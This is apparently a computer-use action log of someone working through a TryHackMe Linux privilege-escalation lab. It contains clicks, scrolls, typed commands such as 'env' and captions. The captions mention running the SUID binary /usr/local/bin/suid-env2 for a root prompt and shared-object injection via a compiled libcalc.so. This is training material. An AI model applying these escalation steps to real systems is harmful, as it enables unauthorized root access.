{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ch o"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "o"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ho $"}
{"action": "type", "text": "PATH"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "env"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [5, 514], "coordinate": [209, 516]}

{"action": "left_click", "coordinate": [203, 521]}

{"action": "scroll", "coordinate": [250, 519], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [343, 334], "scroll_direction": "up", "scroll_amount": 7}
{"action": "scroll", "coordinate": [343, 323], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [361, 309], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [361, 309], "scroll_direction": "up", "scroll_amount": 3}

- Copy the /usr/local/bin/suid-env2 path and run it again for a root prompt
{"action": "left_click_drag", "start_coordinate": [324, 90], "coordinate": [468, 88]}
{"action": "left_click", "coordinate": [323, 89]}
{"action": "left_click_drag", "start_coordinate": [323, 88], "coordinate": [506, 89]}

{"action": "right_click", "coordinate": [483, 91]}
{"action": "left_click", "coordinate": [490, 98]}
{"action": "type", "text": "env"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "/usr/local/bin/suid-env2"}
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [522, 9]}

- Expand the Task 11 Known Exploits and Shared Object Injection instructions in TryHackMe
{"action": "left_click", "coordinate": [916, 12]}
{"action": "scroll", "coordinate": [297, 263], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [297, 262], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [298, 259]}

{"action": "scroll", "coordinate": [322, 352], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [323, 354], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [322, 352], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [322, 352]}

- Read the libcalc.c to libcalc.so compile command, then expand the Environment Variables task
{"action": "left_click_drag", "start_coordinate": [462, 357], "coordinate": [499, 358]}

{"action": "left_click", "coordinate": [529, 345]}

{"action": "double_click", "coordinate": [386, 403]}
{"action": "left_click", "coordinate": [306, 393]}
{"action": "scroll", "coordinate": [220, 418], "scroll_direction": "down", "scroll_amount": 1}
